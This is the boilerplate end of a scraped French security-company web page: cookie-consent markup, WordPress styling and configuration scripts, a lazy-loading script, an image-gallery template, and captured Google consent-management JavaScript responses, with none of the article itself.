					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div  class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div  class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><style id='core-block-supports-inline-css'>
.wp-elements-c0e903ea12e066d3cb0e940b7a6d9893 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-a7a4bad9a2494c6167b1ef56d83fa9ca a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-eee1611cc9983b783cffabe8fae7c61a a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-652a0f8fe67e0735b3469e4ef4b47f42 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-adb3759bab07d86adedb0a26e7bb040e a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-4d4d14c06b6d8c35a611e168d2b1d2df a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-e8f8812a8434305657541617a2e5be5c a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}
</style>

<script id="eafl-public-js-extra">
var eafl_public = {"home_url":"https:\/\/www.adlice.com\/fr\/","ajax_url":"https:\/\/www.adlice.com\/wp-admin\/admin-ajax.php","nonce":"a4c8ac0b3e"};
</script>



<script id="wp_review-js-js-extra">
var wpreview = {"ajaxurl":"https:\/\/www.adlice.com\/wp-admin\/admin-ajax.php"};
</script>


<script src="https://www.adlice.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js" data-rocket-defer defer></script>



<script id="wp-consent-api-js-extra">
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.adlice.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<div  class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script src="https://www.adlice.com/wp-content/cache/min/1/f4bfc3b18e4b66b50973499349e32e85.js" data-minify="1" data-rocket-defer defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"26b0ff8325854a0ebf5c9a777d574bdc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUNsCbTaz2Prfo0_RVWkZH4-nB3_r8WBOv45LHKv0zWaYoFt6mdl4STyGzHmOsF0lf9ZeSZB29zZLU3SENFiLIe7JgSGUmkoo7lkbc3t3sjISSLutM5n12KoCZ614SWYQPRJopd?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5MDcxMzcyLDQ0OTAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNiw5XSxudWxsLDIsbnVsbCwiZW4iLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCwxXSwiaHR0cHM6Ly93d3cuYWRsaWNlLmNvbS9mci9jYXRjaC1tYWx3YXJlLWhvbmV5cG90LyIsbnVsbCxbWzgsIjlvRUJSLTVtcXFvIl0sWzksImVuLVVTIl0sWzE5LCIyIl0sWzE3LCJbMF0iXSxbMjQsIiJdLFsyOSwiZmFsc2UiXV1d
body_size: 200
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.9oEBR-5mqqo.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_tcf_v2_signal_executable/ed=1/rs=AJlcJMwtVrnwsvCgvFVyuqXAo8GMo9641A/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22adlice.com\\\x22,\\\x22AKsRol9eAw-WzQM4y-fUhq_J6acOKg9Ki7phZQ2YkJp8M_97nDfjlJvNF68KEPvLCLH4fB0jYBBGCGxgms4gnr8A2wXdE61JZcgAOKZKvWKp1x0a1IJsCOOjw-YwPNc3Efer1iW8yjaaDnRakpXGv86O2gv7bfYTjg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVz7Niibioy8alV2elS7qKCQfIrvsTyFZvRNQUgucCgn0_SVYCMCC0B-bLtfLMMjqATWNK_yGd41rY0CXiYS9fV-5K5qu9Pv7VyIOTjz3_VWhiLjTudqxwfgZ69XzSXnK1i2oJi\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxUWEWAPnll2azUUXXAEU0uRsRQ7M-j1AIT9TmNh-haXfzrKOQ1RWThF1yIRlRkXD1HzZyxSpsQ59uCNGiOhksyEIoexezmq_3JtE81HSmFGIz4vLr_UqT7h6q3-d6VRqysgSbhd\\\x22\x5d,null,\x5bnull,\x5b7,6,9\x5d,null,2,null,\\\x22en\\\x22,null,null,null,null,null,1\x5d,null,\\\x22Privacy and cookie settings\\\x22,\\\x22Close\\\x22,null,null,null,\\\x22Managed by Google. Complies with IAB TCF. CMP ID: 300\\\x22\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXcSUfbZmgil-XaVbTURMJUw4eDg2qyO2N-dleYZYpPKfCmy9duD1vbM19I4Q_jCjvy-KqdZReby8CWQU6llBiGZ3wnAy0My8tvxGhCxJ3Ff9--qsIRiKQYQODe-G1R85qFVWVO\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXJPHV2l20SH375TewJ4WZEPLc2o9EP0-hxtpRlZDJsYIuylLRNR0gEr2cffkd3lyApkc6wenGe8nMF2oeMfLpWCikeMNqU-9eIHDLJBxjYQIAopFiC6JUkbANm98Gq3xNmzwqnO1kCDzeDKeq7XMTp1jCiXxtLxPlTS2wiXPOw5hmAKjcP6IMZcNs=/_/ads300X2502./728x90._80x468..ec/ads//css/ads300_
body_size: -1289
content:
window['28de676b-0dc1-48a0-ba54-5ed1779ac2ef'] = true;